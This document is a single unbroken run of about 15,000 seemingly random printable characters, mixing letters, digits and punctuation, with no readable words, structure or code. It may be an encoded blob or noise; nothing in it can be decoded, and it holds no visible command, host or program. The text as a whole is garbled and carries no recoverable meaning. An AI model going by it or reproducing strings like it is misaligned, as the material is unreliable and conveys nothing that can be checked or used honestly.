7I7y|z;Bx@DdNA0zwKWw/pQskIQ{@+J/2p1;&Eqq4Y^A6Y^-TNC%uER9uh;B^+)r2YR1hE@ewERqrW~:rd^you2QpC/Y-CoixN/SO~o;4]-orSkR0hhx&u&e-xro2S9QIUrfnUs4oSrX6e~uUz&spu0rsS~]+6;;h97+|9KADx|i27-iDt20OtJyW7O}k90L2tT|J6ND0xA0seY7w7Bzsur9w7@/IxX@9x]&DA9^S(Ex+]T5rr1o@B)XWrRW0AN0]wf/AV6;TBu;pw)Uowo/2wRXOfRDIBy)DfRDDwTQ|uyY@ri4EwqniEw)C+75}YxXoE0S}Cfuop4(O-NwWuF4VEwJ-+ERxCh&hEhqpYSUx/@+]Lppz+h]pS@E~B|-%IUYWWx&q}Jp/rifE0BI9q4YESCf{BsDNJsR:@+uo0&R2LIhTyr+}I@iWDu&NFR&NfsECL+O-;Uki}J:D%Ur6ii/kfWCUL0s2n@CpIiwR0Uzt;ws_WJytD2nNFD2s-UX0FTKk]6w}BTqO}Ip5EW5I6IpCO]D%D9dtDrE{r]Qd0D4e-xS6]oFxN}ni;U&nnI{fWr4_n&(EokLu{+19pry]DI1|FC;~fD/Qp+-UTr+/^-nWQV9iiWN0kdx&q0N}Y~uWooepFJ(iNCU:oRr)fhy6}9J_E^t:Yrky;ICFku]DL6BBypp:EuUCp-Qnpo/WJoU2D7%US(rADY(2O:^6wu^dJB^fLA^CR]VC;9:9oxY~sBWX^2u/@}~NS5pFqhd(ytSpBA(J@S(%h5UO/5]JrCWW5)rWAAuVY9roUWke0pA9-{pVC&zf]6yw69ry@}SE156B9wNs/2+5Q@rC%SuF%%r;7AYBRYxYXYhuY;Je9/~x)QO6nfr^NS6wri:Or0:&h-JnuUJF@W6&-Q;htIrrkUE~VV+KEWJ]~D+XI6N1poxhiyiEC+qnFA(B9sOO-KxqQRh{X:x6OQSW7_zUVJ]Cr0id)I695L:d;-:Cq9d5_JJQ&h(_BYOXsrN/n}EX_Aq}Crh/y0S75TSX7SdWR4S%_(B7Rx&/6uWUxi-DIrL+^L&s^(f2fq^I]IOIrS+pqz^O2isDrV2C6SsUxktpe7nI6s_dy@@zrs/IuqC+2hfT5/wDw25&&0w6+V}ipD+K:WA::k%J:&yJ+B^qBSdx~I:drV;irwQrBxRr^EBWOY7OENRqN_d^^r)qh]XBO&W6r6WIr6rrrA^WxehO:pn&7z1dxuU&N/tS+}q~UehB2-;r5&i-5&Aw7)XKL0xtOQQSe)BA9OJO9n9k|772fefxe(&+5NS2x|Nn5yDz|i}n|xVnx-Y@V:W@x}Apr^xSOX+Rhp/suQUnWVzzx9o2rBNB+zK-Jh2B9iyTxw/}ICi|w/LIwX)DJhsI/}1s%5fskp/R66yFDO4N0JprV5xk_56yzsX6U5rY-U(]NqI%T+f0YR9fzB+]@WRUp^@Wi@o5}u;yxApxrx(QzWQ/orU~B]0:%4f2^Wdqz)d;rzLrAtFuotei~s@T^:0Kk1i%%1_R;B1VL}:zYunVhR07d&1COphn69@|@xnI%s&SFwno_+_~pxu&ywwQUD+7YKVqdUJ0rnOr;-7oJrr%L]nCK2(|0rysf|&:xOE~k]nFA^o+BrQ{^^5nB]o5S57)or@r_K{opxthE9^wy]WLxxe4q5xy_{rw6qyw^n6;Vn(duh]_B6UyI^]7OCBQp]nn6)E)}pT;YIE61rp7Jqi5f//xV@+1h-;TB&V:JOO&t7_:wU^1F5OW;SFS(2wwDtXwerT~NKqNp66(2U-WBQLF}TIp{pfNTJ:5kN^02^d0O5uO/WEz69r]-(f/UJ_4IDd1t/L25YOWzw:_nu:7Esxwi/V@xwAUqSW62Ur9d+uYzOWW%&xu)Q:^/U_Y+5iXKiSu:A)ro4r|71OTQdVEeI9uwyToKA6D0qh_6Y^-|1hhu2-|x5JKIEI|y;B]nLrxi%zw}f6yoFdJuhVKrq)x|Vh6p4x]eAddw|YCwtYF6}ww6WxFu/2]ofLWVAEs0}Y1e)4tXxD776rY{qN)pU-__d^0nQfOq~hN~TFJ1}Y9KrY|%d7/^1/+9FdtxzqDRIhirrN|_Q4):6pzSxst^V-~ur:rF_^5XSeBqF%n5X;)u}EdukwDS1Q-W/21p_;rWOepw2Cz5s4(yp9ud/Y]xx]0+p_yYwy}B%OO_pS)OrJNpoTL-VO|EYYD+u+uC^ywB}@ir|@p0~JFCO5:-iz{riW{DOJU)SJ}~&+6_hyirC1I-sNOhJ^+^)rtD}OhhKIn^2xW-1L17ID+T1s{00wNV_pxeQ_hV4|ndf&(Xeyu295ot%B46YOTW;kRfN+4u]Yp&y:ALDLJOn_nWWrTxT:rXhu0w;o}rYY:4p{O(q%9xu-ruXkyx9&Duo_~d6U4y%AAW/p5De^n/sCNqLS)XykwEEztyyO^o~E4+U)WNL:I%Qxtx(9IVkoRQ(E7|wI_S|iLn}yiOf]y+~;UhT&e-]r76QwJV]i~EW{59d+RTyJ@{4(k6dOuzIYD1i(R/yJFVtytKIw|hQ_R9Ni{sfFkdq4qrUtULn+WV}D7k|1NX]Ln;q4Ew-2B9yI/s9{OEr||XBo@&t_TVsThVIB%Orfk%U1_fB+wnu9Y%-J:KpL9QNdN0z7CIurOoSE{pJ/OR(kdK@09E-N]yN:z_BtETrf|Osk]h1pxhOKYYO;;%RW~kJp|S|B~Fhzd4r+1yWKFRRxWKID&WNW6CBIUx2LRxxAILSrhLxp;SxpC4X/z6IWO@Bstrp2)y|Td~BUQLoue6nurXqsC_4R;ie}2AxXN;IKW+S2Eyy2EwQ2(n)fNp:6}O-rEeoDpx-e]iC]Qr}~SLR0+7:Wrz/wfU;@tuNV%nV0J&5op)YsVXXweCK(C77LNKBSeiU6wz|BW%dsr+q]o/fs7(^noOCTK|_CI42CpF;(ipf^DhE^;W6|+Jh(BrWJEyQVJ6WYo2f@hXqxT:x@42q26:{@6XSx5dO66yN_k5r2CxWItNh1:etDQ5pB_zRq}k2qN;-nJe/Ki|es:k+^S4yL_iJDfiRu@uUyD7+t]5o@d;~@IdfpEs_@uUusYWUhL]eoyd(OpKdsY6Rw/rh%AW/&IFQ~;E9/DWSECW%^Iw^)d-Y5ICOI:BoUs);}W)TIo1:zFO-1Jhe{UY/V^+^24)OBnEBTi-~kkA+FKo~S%DXz@O~xh~-hIEiqyL6k_KIC+h:4d^|u^h5I:^:QyT4^)]~WXKhiX:4%{t09y2WK@|U1pRw0_}WKo:R176]_)JeKRurRDR7:|]AQt04yN@}J~T}_Rr%FAIq^_nV7NEeRQBu_I|2hhrVE_nOep}^rIr^6nxr)pwh7ow4{hW%5pr^-:B{AVuyO^oWUfYW(907)Fq%A@1LYV)WC1@re;0;1-x9/;o+0))ospEFro0h7%LY5;hzw:xw+hYTh@@DhX/{L%VTSFd/xJdL_QV/kxCKy6i|@ff2KKQU5td_;s@A:p-Nih(;_T(]-Iw1XTQ;FFzNLIWN)p9fo{SrrxpuW/:;4DVTqr|/iO|/IhB;U/C+nQ:@X/ou4UCp1tU:)NIX&I%rR-e}yfR6I+LdxdxRE%O7F7tQ:C4NuK5:2}FXDN4_u/tCIQB-WC2Y66i%uENIp/Wrzix_SIQ%W+|KeUKFBOKXYV|4(;5Q&&e7C:|/CJ{O(Qi2N9z_|91IFx95|DsR@wN^CVK}O:wDh/pqB^IAVxp2+/wOJTC-zy6rKWI2OEqoWu9+LoewD+t~{_iI+L9RF/&rYW5z@W]O+pL5;4WDrk_e%op5p|EhWf;u@%Ep-rtw0xT(O_~inL~BV^JsR{9RQLtpWQ@4/(@QFYeA1h@T0x}F|V}2QL1;4F1x1;rF2}QeYWr2/Kt7LxnL2@L)5DhTuu~u7p/&Eh6zE%AR2%6e6|W-iezWLp;~ChdJW5A6y{FqzBBV~k;Io-hID+S_e9q4uCTJR+LK)N^4h4KSIxEDSw24R/x^tr6_(7O0YFFEz6]+]iJW6yz^sKL_qB2|62W_E+qI9~e}QhV69izpp5e++iNht+y:AdexLL&itD+ox^e4pK|IrIdJi{wdC%OthJDIzFDs{BKx5koqper1}%fUpL--zp){5OI7Lw1I;}dh/{7YX/{de0;rw6r9puD+J}_9xqezN)nKofk@4-dp_SF/xYe&XsQyqw6rhAdEi@2Ys){/uC~uE6ISxrSrpqTUSLVU^(hezex-/7+A@&hy6EiK4O0KF741KQ|z+uE~EAkq-IAeF9F0:Ni2V5Vzd_Vy9BpzD0ffQN|E}qh-rx~6V7A/;RLS~BI]SROiuSWVzWxidpqf]W+5k6IuBpTEA&r9QLDSE2eE6IDwSyT&yz]45u{LfhL06Bx@F/)yextUu]+LpR@6h|hrwIKrNN;_0S{{}J:5V@@^:FAiqqd&/WuFJR15TCBkoyLdte^kTyzI{Q4LIOTr&Bw]xIWu{IUuL6-(t0pR(i/QS~uI~U+rW+W6iN+{qzk@@S2Iq/_ziOWxyp@LJnWn42s:iBA^:JYXVuhf~e{/SE}qkpR_I7hAR~R~%r7}uqd6_5e6&W:C;hKpJ&{2sdTO&T))&EE5rzBShypXKu~KI(N~]]r9y~-+ffz%)]D}Kh/+kEyoxhU%;NhQA~ui1kNEd;C0w6I6ii|O1U9w|ICNUdtFTT_K;1sz5^RI%h{tkuXALz{^B{xDs&)@%xQueC(e1KxRp77DRDC)n6UXew^yn~nEBWz^xB~duUYN|f~RnRnkhU7npqiuuu]k+Tz%dUnQsz9}/:{LLDVT5BJ/]]@rJ{L}z-K2n+r(C4pS-N%u~exX%%^^:uOodz&0R]]s&4~1C6%_:_5~4RBhBfd/49YxUuLrzT(QVqi)yF+prz9Q6o(rE::@u}t)d0]NNd-osnTr+CRR4UI@;&r)wedE&0_r}51SoI+ki9k@oo_%kzONOe(eKuTp):R+|@I5CA_fw^-d5nnp9BOytkI)A}/5rpY0rSTr{6KW^ii9t0zB67L57xqLO5WTtJ~op@^:hsXL(L/ewEO%7|4w~/k6]ITWQz:s0yI2%0p:p%UUVx}x/-SQEkoOYQ:FpX4I:2yREqfi_whd4115Q5Q;9V((@]o5+SenLrx%f(DNr]J@~--TLnrSyW_XBC}2TCp9h5CN/6R-W/ztw/)2LC9tL^Iy9zAWdxXY6]r&4~xREIIDiy^R()1xVnEqd_inXw2wXiRtSnoId]()J&q5+0wfW}zBTJY0qEfhpxuBrp+i&RSTW(Bt_-^;({zVN]T{5C6J-FL&hICxtRXLW{^f49B%|tCs%_TuBr~dQui6_IB1i&:XoLTErk@:W-F&fkOh0WenS:iOiVD+e4]Ir~A|wtWIiuuK}n+uz+pyr;D9d6_2wxER~ypufdLrEDOi+Q1dk]r5J];NirKRd-nN96/LrCDF0NNY9x-k~%y-Riw:y&kL6puI09Ih9yT4N/Iup+V&kN0yT+])URWILApOCI9y(o]4CWt~0x;-kDOCIU/nh&u_DIrSxKh~VRD{KCf;(OQCAzUB%BOCdszBVh0r:tI7kBBV-VFeTE{BuX1]A/SkWAuR&q^0h+@hX9f44qCV{O-+SCE_hoeLkL)W{(^(ISr:O1d9oF)kt|huu-Qr^%_krw%6LWqQr|OhXfTu)h-SDEz{^d_4k;y~2fxTQk;U^iqJiBJhTkxx-r9YpIrDrLQ-WreCynTSEB;)d{4|F@;6(nsYdVO4L]khw@+2-(+ERN;q05WeYwwuI4|R6~~y)%StkJ7_I{@o]BO&)&zWKD|ss(wzF-zI&eB90|YqrUBw2&x6:@kp}JiY^UpQiWy4^zwnQt:dFyfCV7+~x]w9{pp//Nuwkh|+EqxxpWDh09{-(:9zW+6-5BWo)oh1pIy:]o-AE69-:z/IV^B5W-DBpNA1(7z7rV7{C]oLI}0L;RrWy^Cd}+B&5zB^:rkutDWrxpooB~xOzOp|^]nN5uXQ9U+69WNVnIEQWIhIi^VJI|+pJfONI/ytVJ|9B:~i6V6wQ%:E{^%iJNwE&NsWsy;TI):s5&%1+XxShOLh5zA%W-]7COUT2zTQ~{W9i{%t64Aq)06:0^uW(/DWEyuB-E-e/INCYFILxodLr71Jp%ET|@WTACAE6_ODhuKp]LTEt~+h):6--_{:E~&U_qKhxt0~:pF]nOCr]i^}9As:zBSIqitQ5/yuS(F;99ewKJykh)ip%xSu6L]EEeetyuNrikhz(o|CFxSnw++Uf/4w&]2upT}z9dNEKLBr1:^5yKK4UAEuE~~9i6%LYySiIi@)9f2TOzSp/Ftp6DYuF1Q{4229i~Uq)p]wCu(6Ek1W:7%iRLVwp]WALhp^Jh^~upT)rEiJNhD-9Nfz-2|dy/iN5|pUs0JIk16pypkrnDd+_ukfTzrfuprE~DB@u/(6]BxDW]h@}LYSBkee+0F{;Vw~XQ2kB/}JCwud]~@QOD&dSK4epet4Bk;;CpD+r:COzI{-VIS|DU9peUR@sD{VT]yVI+I9_B_7@prdw4Ew|E{5S^/zRu)hOn/%)KEJYCpsfR~S(2Y]u&90T}52)||uk+B;DI9;zIVBTk:xV@+Az~)UQNkLA5IAprL~&XL{-sCh/Q1t;;ed9COT/B|{+zKw@rU(xxw4xrB:QdE+IkNi+Vr-(qN;w^NRfE4SkN:Dz2;FVLA2V5/0rw~rDpD-CW%~A_e|t9{X]shBOBV45{--iz^rNxzeEEE^xy]LhC)IDnRV7~D4oV}okx9BhFy7-@JrzkQ9r)wr-D;Cru9{y@sErk(pYxX;@0%DW~WFxrS|BrkfKKD]n(^]RRO]4xYy7J;t&B}{z({IE2]@fN~dB|^d}){zY:Vit~x-kX5J2DhpYeBU9}dXX6/tXY~7{(Do1zy{f24}K_9+52^X-0Td2@dz|5JrE|zX^Ck&40r)CJ%zDprhRS2iE6RNJ/Lwn%0-X_xhJ(D7O4_yWy/5w0CQ6u%QF9heVn|s~Vt+d+D@ttW6|qpx)E|Qp6+59Q1L(x54%0WyE(;}US{UEK;kxwq6EspCr;feN6;^-o]1~uY1Yr)iruwAhuYnfsotdr+@A_qX]sKIUFF1AutIBreTu(NfAoNVBXBYUtq+NnzuInx;NS%:U|txIW^Kff5Cr~0;Ewx2rfS;+5:xfIzo]K:CfKzQNAXsNKK(BzkBf1irh]UWrEyUf0Nqf9E)U:_}+4/(~15wrrw~u5uU-h0B(w~ew/dOtph)tkxS^p7Vdof]YDfN~s7fF9r02ph6Qu7-6rh_x9xESpx]fDhsCouQX&hF&su/1wx66rzxV|~nrIBz49z9+DBy^Tt+Jr)]_2k6}p7K7re}26)_Luuh{~u~i0x4/Tk6Rru4Vk)~^ExD4O-s+9fRY-]RtW-st&x_)@uRYWxt(])B)VBCeAUxEWk;oVkF&Trdu4r;LIkz)I+)qhw:-rkWJs9EfA+^9TE]hi(Wr2E-tsuR:pr2|kepeAe^4uYF^EYSRShESoCFDSdB_rfy:27yLsfWwOhd0ph@^Wx;]&7h{R7VoxhO+I-k;-yzTpd:6@-WuAd7i]~|+2fw|DdF~&/si_FJw{TrO+q^5zqsR/WkEUSqnnn9|Y+IY1pD(IWri&FiDJI^T7D9Vtn9A5OD1x+-71JoS7-~^JUA:XoBr/Oq5&h^0zkWEoorX6W^;/S9(/qO:F-uS_d-}:+pkJqEOFu~@9RoXzYwuNYi/T]CS|ni&QWuEeD0XkL|wFOwSBD|:YRDO0;uE0L~+Y~AKtopwhS-y]}&O7B4WUUq1Sk+fhfUu:zrC4Tr5Rz9K5uq6%+s;kU6]_Ux]S+wsLRxJ:qA{xq6StROIzA^^WBkwuQszVAq6zn^qQ6IhEWk]4T]h}FCVfdI+A{9n0pI6e^9VWR9BLW]NYRD-2iux%TuoL6IC;+X{W^%I-6uuzXzuCy;Vrx4puf;ysX1qusT-Wd|(UFx^BnT-Wk:xu_&A)zQAiYy+S|%^BQ^+|7uxyE_AtF7ixWLrKAFSqN5VA{suy]xkV56uoT/S9e6rY9Y]5iri;|;IR_B;WX9UKw7(5-5Ve~:(YRq(Jtzf:7(r]&Nr97-rWu|J4u&:pq^+{-o6exf;7%s6etsErxI-5Y5BQ|p]7|O]7OIzIOpU4q~U{7Vu:qN-@U9rri0xht2(rt+:6Qq]-q2^;5BrV4qf0SrI|hFWR7Rr]O2S+Wu^iJ{q}t&u6dSy)]Qr@YO-|/N(zx:u@o6+FyY-sOThzXFStDSuduCus70usWe&/x4ppxk}r2EeU6)WW)~z~)hoS6{1+BFsUt/^2CepxkNNr;Y:D+f)DBQI]9f/U2fsUwXfi&rsREUuw(zTD2W9suTkD+TWhBN}uU@&~(9h^]6WC:~-&C6&|(Nou:ArSd{)2rpyI|9Spu:WzB(]B::UK::VKrdWd:O^sr(:k::fz:5rd:@LwktB:ON;U:0Q+zd)@usnru2oDW&oIdp:@ddsr)W-kEo2Jdw~Rd(z&AosJdA%R-+uU&s6]fr_VOpkJdAt4d-uofzTDhO+R~sXBVW_dYOWIuAV9xU^IWX+&NXf|SXtr^J&4^J2-xp2pJrzW+seC-:^])&(|pw{Tr(wD-R4D/@yfL+;QI+R/~n_@T]WLu-FJd^KuqnIUSwJX%kO2KUI2TIY}xqEI]ifo^pE|I)z7usC]}ECnBkUO+pzE@p5J_UT+iqoDr&92RBIAUTN+;CWtQ4k;(Oi&DJrW@d2KO@AOBrUW64):{]y/hUt&DrU961~qprUIVDdNRt|V(xQ;_1~tzDsip+z7DIf4ytU4EtdpII}qk1-@AisFyA6_y]%E]J2Kn|~dn9E@(VSkh5fFq|ezdS%]FC~WBVwB_pi/i:kxkKRkB&y+~:90^+r|f^k(VIAoDxE70II1-xzS;|dIdwUff@R]^6A-+C2KqRynppC]DxK^qU:(n]EKJq:KowYWLeQCeX^|qI]z;xdtI6^BqiktET]o_~Vrh+YB0tE9@nYk@J(ErKr@Wx_2fuJqx&k2rXrwK7SinOS(f++w2eYATS^t6kr~VxNYITh}{5STk-dJo&hYS%O5eEL{xe^pT(_0~)rk~fr]UBx/{2_/{U_/%&_/d{r9Qi_}(1rk(/x/&(r9%tLk9owrd1wrwN4r{(_/xf4rw]4rEq4u]pDdNTA075ds94]ehx-7_uWQ19]Jqoq;-kI5&R]{u{d6t^YIwFq1x+ds(wxLC0q4&:6iszYiUqEr]{q9|IuU5Ir&+q+Wz;z_^LVnQVf/%V(I~|VK;hk)pFu+FsqdRpu|Sxkt_Lu+}I)/_4}JLk@DxVkKJ)&)r1YIIA~zYWVs)hzu)-+rwkJ^L&%Du}fIr9N(XEqDR4iDNLESfF]}wB^Irfy5E|WhrJ:|wUR2&in)Xi%hr(XJrT5DI}(q(|+u_)n6y^onyO&rdTi|(|_1Or2Cwy%rt6SDTq}IT6qIuz;{u:Y{T:C(T6qIT5r(T1WyTT^pT:J(T1p{T:^LTKKLT11{T{r(4t%{D]^1r~:yEDyJd9fAS9Cq9:-i^-tq5)Y&OS69C0FsqozprCr~r:W96we9C%LOxx4z-W]W7O+D7F/2xSx(k;BKxABrr&:r_UqD]TLiJ+}57}S6;:AdISnLEKV5RIxQI+4E5K6]/nTzI@yNRyB]x@I9TDkWDk;AW|fYot:J~UXenSEIxs6nS+~Yotttq9s(ADw)UD(4IN+1Sz:6WrJ1Dw:usrJd{r(X5IBT|UI/O]ekR]~F%5WXX)}:Jpk6qRtVnrO_IAo%i1^SA{2Oh(2:IK2]{1Ksp(OJEryX{ruB&fAV7fA-2fAdXfA(sfAY4fBX{rWRSyOWt]49&uN_:T20U&+%nAYpNh/yN^SkJ:WNK(0-oL0oCW-0L9}KTWYxDE4J1r5yfyo|A54]kKnSodw&qoUQYy@FD]@;7u]/rrzitI6AXdypWrCf/rfNr+:;n&1Tey{zRiW_I2%|6xd}:C/z+p6OOzr5d7{97x;q2A|]eRt]VeTXN^qd_zuFwrskeDd^I{-F:oEtWtIo5)I-6:eky4UCDJLu4^@&5ArrO^(9f2xR0/t9prRKp_4iyNsfy|s|wkeW|K&W@/0~p_(k|i5BeE64@JE~dLS%SJ:%%eS92BDJ-XxJ|oszyVwA-~sVB6sV/Isp/_s7yAwpuI1puJ1px:1p-5spuo1pr~1hEC1hr&1AtnwzVBLKN@E4uES|(T~p-W]Jn/(9sR(xpW@O6xwf5uw-fS2is4(wyNnQf0^9-VC;{SC6t;ozz6wU@LDzK/2CeXo~KDS|^)sCK:Sxe~oEx5wS+&W+yFrzA07dV/f6S@h/TEUqf%4/+:CIdYpRxoX]5K-5@@w;xCVn;r5BRF0k)C1nu%Ek)(iDWRqAR52UipEWI52ridKBnT|10Yf&rx4%7f{2LT~YCiYtxwkFr-f_CYwFwJn9sJ/2Ky_Jrt6wyqxsq:/9]^hU9p2sE|O1kw7:20(hu^CDrdCLu]BfoI7%s}zFKp6YKpU;oI0YKKL%K1y;od4%otx;KpW_oABQ}Li{ri@94kOfEn|@ADN^d;-4]]z|7fq&hCB_hszoCQN9CsKf;Or%@wopYC%_4USfnEzY@B;;xEeprQ}YE%B_xxuD1J;NxEyYuUSfA&pErA;ItzRre/W26Kp+Ewt6k~YIux|Q:AXYdVFN/RN&EurQrNu~w]+~wt_1yk;ntB]VkOE9;1Xkkfk2V0SpfrX9)Y7t5i;F0Nk{nfESCICBef04iW}KVF1f1f@kXJDnW+)UB+B2V101w~y%2~6/B51^qU):Ko@B6KS/KDOO-r]w&4D&(t~fSr+|/IxO1_u;//~I9/Aiw/VDtFV2w_FB7Yk}&WSoS|IYT:0%JsFFWsiOf^r2:J(9Y(7iLO(S/Q(n4p5(Uf2:;7YLINS%|_1:kYKF0;0py;KW0;}ot/(7OY1O)FqKs1}/5Ir:ryI;pr({Yq^SdBC}Ls&R;O2T(;BtyIyhL9|zTrJ(Drx&z~Nu(x)KEky0AFEXx)LtRx;R%/%iFnqF+d&^s0-U;p22KDWXs+tR]4{~YNt~XJ/2WJrr}Es6;EKQz9KO9}94pqw4V:ru;Iw|wDNDp]YQNzCT5FuwiWiJU|2J+2k7|qiE|]@J~E/7~7{T(5Ok&|wAr)1p|_rE1z/p1~//{i/}{q//1A/p1h{w1q//%p{WyBn;pOIRho6Wwo_thT%eS+xtzVF59RF/^U:)2+qSUEFS7DY)J+S0N+J&^KF/k|;f^TkRe5;UL4Ks_U@1Xxx/X)]/WwopDs/]FydneLSpB&{hDi]@fJ@F7KqE^py9(rND^pVUWnJTzsOEKJ0u9rEo;wR/khy+rxDFtIW_)u%&]0^:4~hD-(e/u6n(y_A+zzTheR(xuk~6O(2r9DykrrxDTrzr+O0VyA1L^]9SurSi;:C{0KUwTDKU++T(p]kC4ULp~-w0:w;C~6Q/e9O~yAiEBdy+yXTJ~^}J+^_@NusQWK+h+D}dy_&W{Y;9Ru%U:q)Fq]V-hhrh|zpFn@xErR;U9kpdBIn_+5F/{eo+(qYFx)Kft]Cop{Wx-z_WE77UDkfN6h(eW6B:Nz6Tn(_-y@XY4tq4n(^9kxsiOiN~JEY|t]}z&k5B:|%DS_4+ukF|1dV41]x4qU_dNB@/df2d]iR&Akid6u2CFw4UJq5u2^)zBEwpCuq+|psW]kK1:wQDqOICrTf(;E1h/1)QdUrFBRNNwXuE0UN;upEU^Dz0oRxeuoQKx7Tu|DL__;weus{rNyyLuusE0uQ(neE9Ep4{o-fAJk4DEEIQf;6~iuXfqWSut]u0440&%iIi~6YqJN+z9diEBOOq1&~eCi9d]+~e9^&6R-QE/|EBABfAU(@~L/u^]+]66(BdAhJLq(y7B/ouq6F|)dt]V9%B]-LxnUx|}RQ_^Aw&VszAyozUYd@U]}%rRI^&&JSEy~h5YydT@rd;R~wUWnNAALSd|phIKzkk+5OkkoNVoqSzp0w:Vdi&NBOOOU(hop~S6Kr@@V^IXBw+d2q^S0O^A@uCk@TXdztBtBnqSLu_R{Ez:/{z^Bus&+z}d]Wt)QErF}_LiAT~2idJ)r7Yf_YuJ{Si0+1&5]&z/5ENEff6:nK}^%xhx~oIOty;;/XuDoNyu6|rph7K{;eeu6oSI-N_rR&ERBkd+W|EhuA@DLuxxu20I-E~QAu66wXVnukzrhoySLWV&|~u6TC];zNyNN&EooqusYi]C|2duN|9IuUAJ]]ON)V+S/yL6dfi&kJ~niU&UqrS2hJS(q-A)(q}AnJO4Cq2&^:QVYfY7TkFQk]/s9q2:&2_@Apz2)KpdVBQAwt99kDW0e&&)W|FN~F)qQ@}E0BoS-zSqd@QQ6x;~_5@s9~w:XV6-YYQduk-xhW:JT%BUq5/+r/Ey;O]J_xJ96O0F]t))s)r{OJif^II&wVd%zUTnJ0S^i|SyD|sV2L&2z5LrIYWF{I7OVDxT2YW+AoFfnS0(x}11k}tR9ds}0KE1YFJ{qo^oddCw21nqf_7ur2-y@xu/(x1h140+^kIpnqE^y^%Eko/o~//W2IX9DNw+WwuWQ+--o}uLVuD~R_~NxztE}y{B0phsV|66~|uCnNNiR:zrWBEqtr-~Iy60rrx-%VBE;~LpAIhSqAE{WyxfOqz^LhuA5Ox]JhRziTWTASW]xx9yksxt^LRDAX(~z-R_&uy~)Lt2zukD0oLU^J/_Q:pTwd9yJIh)0wS~Q1TBW-N4xEe/}RCIR9VNpSfJWr0SW^uwFIk:)iqDEQBfuFJ2zp@5UAhwhLropYr_WdJ5d002|tEo]w4rE5D-Iy&O;k@BzV+0NBk]2dLo}+^O+|U/;-@7nw&9DUD:q;nRq^)yrQnDkyY{Eu5fdLt26d^}ISo+WoBs4reL{u4rx+0uD1doh)XdW(F)Js:xOsCq2JVB-B/ArExQwqY+p6p67sDR4{-LDY1QhkQrS0XW+]tISkDJD2_N-Iuwux7DrUVyWe}zxe:@Dhk~xzSE2BSED6)JpE^FL}_}:~CIYS-/4I6|XK+O9/21+%AhE|rK-wDUx+I66@:EOz:W+ut9KIUV|x-Ii:uui4Rfe/UuALVDdFOIr]~dELLBu62|w4NO-9JRr4sBS;OsUuI71+dW)i@F|RoArD&zNrr&wrrNhuSJu1NDD)TWW-{hy@zOQ^6wCh]k5f~(~];WW@7~y;W]9ihhT@Qp]xXNQIe{kE;7zwEWrnu6zV_yAiCDp~5B^^:@VBCx((xn;pTLU0w&x6i^-rSK/KDi]uEEJtIoS|6ELqW{iriyfLuRTwuID~XDWEQ&usSN16A6(&RQU~o9Ef})Ok5zWuru)yr&6d:OyW^6kF(%YEru4+h5C{rd]0E6F1rQCxQeiDW;{yB20zopr~C)O+1xI^-hLJsXh1Lz9sd2k)kW:-~6CC|W6kz5()/IpU;UK15FR@nJqw;:~yX/WxxWTNzT-WELsXY00q;V6u0E0NuRk6htrx}^U-0odA-hEr]ee_wI_]iq45uR|wOfd6f%kz-X)~&Eownxn0::hCk+wV9q]qww}S:hXKzOI{w6;F(r/D9x7s&XR/p@RNCTqe~XWxz;_rJJR5L04^pOdVUKyyuo56uR&ruwBC(Vh(kQ~S}ROuD)iRChKYK6fAfx9R%rrAUyo9yk&N6x~&x(i4xBnKROp(QYzBSWQ7|TE-K:{fo]Y&_kCxrsV2xTBsYur@;N-1-utz;A{rC)Bi2^QQ(W&+eXOWx|;u-oQki&e4uD~/{y19@Fd_&2esqUnyD/Dxw6x{hYihFQSK56V~kK9:Le~/{t6zRdVKE+FR(SBhzAEo(/d%@+7+xws1Su~){DNt5rOFNpp_r9s|K0RAS+}9r{6N&5;Tri0Jp:_{JC](fARhU^UqVNJEut@6&h6WWI~~z;+YYF-^6IIhx0qp|D/2iq4&f-WRC/:~wLXksX}T}dqoU0r(SQ;Ee]uwwuFtk~C-@Yu+ynzSBU/Or0:|^6kt-}D]^}DfS~:6q-Xxhw%e^AEfWD2uX1y;}{{IreULV7])-A1{:+WOzQILQoV2rEh~_2h1X;ueYVNUYnsC&{JI99zeLdTp]9kV%(py{Nz6VNBW9k}BUyF:d%EitDd:+r/{S%IQ~@y]Q4OT{|;h9L2Q-9S}0TBF//yE]2E}IEC1)WEDpJ+C/nSiNq|2kr29OFh%h9/0I1B@7N;4~^D)rJxBQKdns2fzA5_uXzD@B7}5+_;XyuzS1Tyn|O/:n;&;UBqnqKqCSBQd({NtNn5ETE]1qwD5O^IO91nd1LWUJnhB@oJX@s^e9D6xN{~;pzuyQtO6hEQW_+6Y02)UXu%o~V@T6E@W:0D6&@/IAqhwENs]F1qsYX/@AfRSDnA|x6-Oe%B1yr)KwuxF0DpOyrwK]q6uD{u^/SSfYw}hU9qd9A}D|1rkqFuhJ{VQyV(5UOepp}@sCBACiSpe@/2UV}T{5^u//|1K7EuzoLW0U:zYB|~xx{~5iCJT5%AD|_{Y)EYix]2uV^zoDrsFIEe-6ep_~ft]ruLOB~^Rpeh+~V4}idtN}eR2|U6EhWx7xeD)|WUtVp~sxp~sTuRQWd)/}|DurfC%p]xNwIzN^I~)Bf4Y|+dKT|XQB&I0hysC&|nOr]xT|yn@I|{E6&^{h&2]~YW-2I{x^x()@IJ_DYWK2x&0DeO/u)W&rzrURrzJ9&Q_@z-r|~d-&Y_V@-wD]h_)V~C%Ah&SxY/]k~9}C)n4iuA}Iu_^^YK4wry42-%Ys;qdDu;^9pkk];ne0-nTSAK^Iz:hE(U-SAQVsA4II~s]E-zNr9^~r/DOThp|E~snezr42]srn~p:40E^){]p0RD2_W]2^{h/}(Wz{}rQ/Lr(F{ryEESfRNq|U(sI9%xwxEw1sDOu;}}OpDI2}-RE|WRy-y}XdNE1soW](Qo9y@WDfiWz&}hBUIuE569UfoiNfBV5_Rr^:QS1_JWWB]WKXQp(i{-zUpWeBn&7@A]rNS|eIBxUwKwy^QwN96E+0DiUkDD2Ln-~eTrrko~6h(C&~O@%oVENOLE~6z];hWqynQBi^RDhS69O/f&SAu&L%NrYEoOd|EW(B6~hS(xE9JD^%ATk%fo2(oo7N~4F_RA))Iku+yrKfOr+@yr1dOE2q(I]DEE(2Q4@/R/%||169f^69LUrzF-Et0LEzz^u^N((+%@]/)w-u%5(ee6(r5/pwY%rxL26AI^BXExWh%OW-:dAdYVy%5LBRK|yuqOVVdAS/D}6uhLUJKQzy(_qdW(6ye4+J@YhdW4NJN]h@]~~:R}A:fx(Ah;SST&A(oKhenhh5;VhsNJNr7W(2dzErtUI2-VzEUzW&i(y0KUV+N^~7AwNnksB+9)UXN)IXusqkO4]hsDUhnrdk]ud9dEhw@~U1(4u6h6r+e6V99VSAO2x9Nz-+7^x